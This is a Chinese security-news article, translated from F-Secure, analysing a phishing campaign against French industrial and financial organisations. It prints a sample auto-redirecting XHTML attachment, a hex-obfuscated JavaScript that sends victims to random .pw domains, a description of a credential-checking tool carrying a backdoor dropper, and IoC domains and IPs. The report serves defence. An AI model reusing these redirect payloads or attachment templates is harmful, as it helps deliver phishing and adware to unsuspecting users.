clouds

clouds- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

前言

近期,F-Secure监测到了一波针对法国工控行业的网络钓鱼攻击活动,攻击目标涉及法国的化学制造、航空、汽车、银行、工业软件提供商和IT服务提供商等多个行业专门机构。10月初,F-Secure捕获到了多个此类攻击的钓鱼邮件,它们有着相同的架构模式和技术特征,并处于不断的演变优化过程中。

钓鱼邮件





通常来说,钓鱼邮件会涉及到一些文档,这些文档可能是攻击者嵌入在邮件中的附件或是提供了某个访问链接可以直接获取得到的,这里的钓鱼邮件直接是邮件形式,且邮件正文的法语也很简单地道。

邮件主题在附件之后,且其附件多以“document“、“preuves(证据)“或“fact”为开头,后用下划线加6个字母组合为文件名的HTML和PDF格式文档,如下:

邮件主题在附件之后,且其附件多以“document“、“preuves(证据)“或“fact”为开头,后用下划线加6个字母组合为文件名的HTML和PDF格式文档,如下:

fact_395788.xht

document_773280.xhtml

474362.xhtml

815929.htm

document_824250.html

975677.pdf

743558.pdf

以下则是一个在11月15日监测到的XHTML附件样本:

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd" >

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<title></title>

<meta content="UTF-8" />

</head>

<body onload='document.getElementById("_y").click();'>

<h1>

<a id="_y" href="https://t[.]co/8hMB9xwq9f?540820">Lien de votre document</a>

</h1>

</body>

</html>

攻击演变

在最早的10初,F-Secure监测到的钓鱼邮件中包含了一个未混淆编码的Payload地址,如下:

hxxp://piecejointe[.]pro/facture/redirect[.]php

hxxp://mail-server-zpqn8wcphgj[.]pw?client=XXXXXX

这些链接地址存在于HTML/XHTML/HTM附件中,或是简单地给到了邮件正文里,涉及的附件名称也是前述的document_[randomized number].xhtml格式。

而到了10月底,这些链接地址被用于跳转所以被做了进一步的混淆,攻击者还专门编写了一个简单的 Javascript脚本来对大量以.pw结尾的域名做混淆,如下:

var _0xa4d9=["\x75\x71\x76\x6B\x38\x66\x74\x75\x77\x35\x69\x74\x38\x64\x73\x67\x6C\x63\x7A\x2E\x70\x77",

"\x7A\x71\x63\x7A\x66\x6E\x32\x6E\x6E\x6D\x75\x65\x73\x68\x38\x68\x74\x79\x67\x2E\x70\x77",

"\x66\x38\x79\x33\x70\x35\x65\x65\x36\x64\x6C\x71\x72\x37\x39\x36\x33\x35\x7A\x2E\x70\x77",

"\x65\x72\x6B\x79\x67\x74\x79\x63\x6F\x6D\x34\x66\x33\x79\x61\x34\x77\x69\x71\x2E\x70\x77",

"\x65\x70\x72\x72\x39\x71\x79\x32\x39\x30\x65\x62\x65\x70\x6B\x73\x6D\x6B\x62\x2E\x70\x77",

"\x37\x62\x32\x64\x75\x74\x62\x37\x76\x39\x34\x31\x34\x66\x6E\x68\x70\x36\x63\x2E\x70\x77",

"\x64\x69\x6D\x76\x72\x78\x36\x30\x72\x64\x6E\x7A\x36\x63\x68\x6C\x77\x6B\x65\x2E\x70\x77",

"\x78\x6D\x76\x6E\x6C\x67\x6B\x69\x39\x61\x39\x39\x67\x35\x6B\x62\x67\x75\x65\x2E\x70\x77",

"\x62\x72\x75\x62\x32\x66\x77\x64\x39\x30\x64\x38\x6D\x76\x61\x70\x78\x6E\x6C\x2E\x70\x77",

"\x68\x38\x39\x38\x6A\x65\x32\x68\x74\x64\x64\x61\x69\x38\x33\x78\x63\x72\x37\x2E\x70\x77",

"\x6C\x32\x6C\x69\x69\x75\x38\x79\x64\x7A\x6D\x64\x66\x30\x31\x68\x69\x63\x72\x2E\x70\x77",

"\x63\x79\x6B\x36\x6F\x66\x6D\x75\x6E\x6C\x35\x34\x72\x36\x77\x6B\x30\x6B\x74\x2E\x70\x77",

"\x7A\x78\x70\x74\x76\x79\x6F\x64\x6A\x39\x35\x64\x77\x63\x67\x6B\x6C\x62\x77\x2E\x70\x77",

"\x35\x65\x74\x67\x33\x6B\x78\x6D\x69\x78\x67\x6C\x64\x73\x78\x73\x67\x70\x65\x2E\x70\x77",

"\x38\x35\x30\x6F\x6F\x65\x70\x6F\x6C\x73\x69\x71\x34\x6B\x71\x6F\x70\x6D\x65\x2E\x70\x77",

"\x6F\x6D\x63\x36\x75\x32\x6E\x31\x30\x68\x38\x6E\x61\x71\x72\x30\x61\x70\x68\x2E\x70\x77",

"\x63\x30\x7A\x65\x68\x62\x74\x38\x6E\x77\x67\x6F\x63\x35\x63\x6E\x66\x33\x30\x2E\x70\x77",

"\x68\x36\x6A\x70\x64\x6B\x6E\x7A\x76\x79\x63\x61\x36\x6A\x67\x33\x30\x78\x74\x2E\x70\x77",

"\x74\x64\x32\x6E\x62\x7A\x6A\x6D\x67\x6F\x36\x73\x6E\x65\x6E\x6A\x7A\x70\x72\x2E\x70\x77",

"\x6C\x69\x70\x71\x76\x77\x78\x63\x73\x63\x34\x75\x68\x6D\x6A\x36\x74\x6D\x76\x2E\x70\x77",

"\x31\x33\x72\x7A\x61\x75\x30\x69\x64\x39\x79\x76\x37\x71\x78\x37\x76\x6D\x78\x2E\x70\x77",

"\x6B\x64\x33\x37\x68\x62\x6F\x6A\x67\x6F\x65\x76\x6F\x63\x6C\x6F\x7A\x77\x66\x2E\x70\x77",

"\x66\x75\x67\x65\x39\x69\x6F\x63\x74\x6F\x38\x39\x63\x6B\x36\x7A\x62\x30\x76\x2E\x70\x77",

"\x70\x6D\x63\x35\x6B\x71\x6C\x78\x6C\x62\x6C\x78\x30\x65\x67\x74\x63\x37\x32\x2E\x70\x77",

"\x30\x71\x38\x31\x73\x73\x72\x74\x68\x69\x72\x63\x69\x62\x70\x6A\x62\x33\x38\x2E\x70\x77","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x68\x74\x74\x70\x3A\x2F\x2F","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];

var arr=[_0xa4d9[0],_0xa4d9[1],_0xa4d9[2],_0xa4d9[3],_0xa4d9[4],_0xa4d9[5],_0xa4d9[6],_0xa4d9[7],_0xa4d9[8],_0xa4d9[9],_0xa4d9[10],_0xa4d9[11],_0xa4d9[12],_0xa4d9[13],_0xa4d9[14],_0xa4d9[15],_0xa4d9[16],_0xa4d9[17],_0xa4d9[18],_0xa4d9[19],_0xa4d9[20],_0xa4d9[21],_0xa4d9[22],_0xa4d9[23],_0xa4d9[24]];

var redir=arr[Math[_0xa4d9[27]](Math[_0xa4d9[25]]()* arr[_0xa4d9[26]])];

window[_0xa4d9[30]][_0xa4d9[29]](_0xa4d9[28]+ redir)

这段Javascript代码属于附件的一部份,是用来在攻击发生时,生成一系列随机的[random].pw域名,促使受害者用户跳转到特定的Payload域名,在此次特别的攻击活动中,攻击者的Payload域名为hxxp://email-document-joint[.]pro/redir/。



但貌似这种把Javascript代码嵌入附件的方式对攻击者来说,不算太有效,过了几天后,攻击者便把Javascript域名混淆和跳转功能转移到了pste.eu服务之上,pste.eu是一个类似Pastebin的HTML免费在线分享服务,因此,之后的钓鱼邮件中就包含了大量如 hxxps[://]pste[.]eu/p/yGqK[.]html 的pste.eu 的链接。

在11月的第二次攻击中,F-Secure再次监测到了不同的攻击样式,其中有一些邮件包含了指向 .pw 或 .site子域名的链接,如:

hxxp://6NZX7M203U[.]p95jadah5you6bf1dpgm[.]pw

hxxp://J8EOPRBA7E[.]jeu0rgf5apd5337[.]site

此时,.PDF文件也仍被攻击者做为邮件附件使用,这些PDF文件中包含了随机的 .site 或 .website 子域名。

11月15日左右,攻击者开始使用Twitter短址(t.co)来作为了pste.eu链接的重定向跳转,攻击者首先用注册的Twitter账号在发贴中发布了298个pste.eu URL链接,其次将这些pste.eu URL链接生成t.co样式的Twitter短址,然后在钓鱼邮件中嵌入这些t.co短址作为间接跳转。攻击者在2012年注册的这个Twitter账户很少有过多的网络活动,其中的部份发贴和转推都与广告产品和彩票相关。

攻击者最新使用的是一些会导致302跳转动作的随机.icu域名,Payload分发方式仍然是邮件的XHTML/HTML附件形式。此外,这波攻击演变的非常之快,攻击者在新域名注册、链接跳转和编码混淆方面似乎都比较积极活跃,在撰写本文时,其中的一些Payload URL仍然可以以不同域名和恶意网站URL方式实现跳转。

攻击者最新使用的是一些会导致302跳转动作的随机.icu域名,Payload分发方式仍然是邮件的XHTML/HTML附件形式。此外,这波攻击演变的非常之快,攻击者在新域名注册、链接跳转和编码混淆方面似乎都比较积极活跃,在撰写本文时,其中的一些Payload URL仍然可以以不同域名和恶意网站URL方式实现跳转。



攻击使用的网络基础架构

此次攻击主要使用了 Wanadoo email邮箱提供商的一个邮箱xxxx@wanadoo.fr,和看似是攻击者自己架设的邮箱rault@3130392E3130322E37322E3734.lho33cefy1g.pw 来发送钓鱼邮件,lho33cefy1g.pw也是攻击者自己部署的域名服务,其对应的公共IP地址为109.102.72.74



.pw 为后缀的邮件服务器已经被归纳为多个黑名单目录,攻击者发送的大多钓鱼邮件都来自.fr结尾的邮箱域名,另外包含在邮件中的多个URL链接和相关网站都是用于跳转,且它们大多还被托管在了相同的服务器上。

11月底,像email-document-joint[.]pro 或 .pw这样的Payload URL,会把跳转执行到ffectuermoi[.]tk 或 eleverqualit[.]tk这种类似域名上,这些域名的托管服务器上架设有大量此类域名,且多为PUP/Adware恶意程序和恶意广告URL链接服务。

ffectuermoi[.]tk 会跳转到 doesok[.]top,该网站不仅会显示一堆广告,而且会利用收集用户cookie信息,另外,托管doesok[.]top的服务器也被用于托管PUP/广告软件/恶意软件服务。

ffectuermoi[.]tk 会跳转到 doesok[.]top,该网站不仅会显示一堆广告,而且会利用收集用户cookie信息,另外,托管doesok[.]top的服务器也被用于托管PUP/广告软件/恶意软件服务。

其它发现



随着调查深入,F-Secure研究人员还在Virustotal上发现了一个提交自法国的有意思的.zip格式恶意文件,文件包含了以下内容:

一个名为All in One Checker的工具 :一款用于验证电子邮箱账户和密码是否有效的工具

.vbs dropper :在执行“All in One Checker”工具时,将后门释放到用户系统中的一个小脚本



一个由“All in One Checker”工具创建的文件夹:以执行的当前日期和时间命名,且包含了几个文件:

Error.txt :包含了错误消息

Good.txt :包含了验证通过的结果

Ostatok.txt :包含了一些剩余条目

以下为.zip解压过后的文件信息:

以下为All in One Checker 创建的文件夹内信息:

以下为All in One Checker 创建的文件夹内信息:

其中,.txt文件内涉及的邮箱账号都为.fr为后缀的邮箱,其中一个就是前述攻击者用来发送钓鱼邮件的邮箱xxxx@wanadoo.fr,由此可看出,攻击者可能利用了该工具入侵劫持了xxxx@wanadoo.fr邮箱账号,然操纵利用其进行钓鱼邮件发送。那为什么这个工具会被压缩上传到Virustotal上呢?

其中,.txt文件内涉及的邮箱账号都为.fr为后缀的邮箱,其中一个就是前述攻击者用来发送钓鱼邮件的邮箱xxxx@wanadoo.fr,由此可看出,攻击者可能利用了该工具入侵劫持了xxxx@wanadoo.fr邮箱账号,然操纵利用其进行钓鱼邮件发送。那为什么这个工具会被压缩上传到Virustotal上呢?



原来,当打开All In One Checker 工具时,会跳出一个灰色的提示框,大意是“This program is sponsored by good hackers",如果点击”Continue“后,All In One Checker 会通过.vbs dropper 悄悄地在系统中植入一个后门。我们把All In One Checker中的.vbs dropper用Wscript.Echo()警告窗口替换后,其安装显示为:

这样看来,可能攻击者在用All In One Checker进行邮箱密码识别时,感染了自己电脑,为了验证,就一不小心把整个压缩包上传到了Virustotal上了。

这样看来,可能攻击者在用All In One Checker进行邮箱密码识别时,感染了自己电脑,为了验证,就一不小心把整个压缩包上传到了Virustotal上了。

IoC

2bv9npptni4u46knazx2.pw

p95jadah5you6bf1dpgm.pw

lho33cefy1g.pw

mail-server-zpqn8wcphgj.pw

http://piecejointe.pro/facture/redirect.php

http://email-document-joint.pro/redir/

l45yvbz21a.website

95plb963jjhjxd.space

sjvmrvovndqo2u.icu

jeu0rgf5apd5337.site

95.222.24.44 - Email Server

109.102.72.74 - Email Server

83.143.150.210 - Email Server

37.60.177.228 - Web Server / Malware C2

87.236.22.87 Web Server / Malware C2

207.180.233.109 - Web Server

91.109.5.170 - Web Server

162.255.119.96 - Web Server

185.86.78.238 - Web Server

176.119.157.62 - Web Server

113.181.61.226

所利用的在线服务:

*参考来源:f-secure,clouds编译,转载请注明来自FreeBuf.COM

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)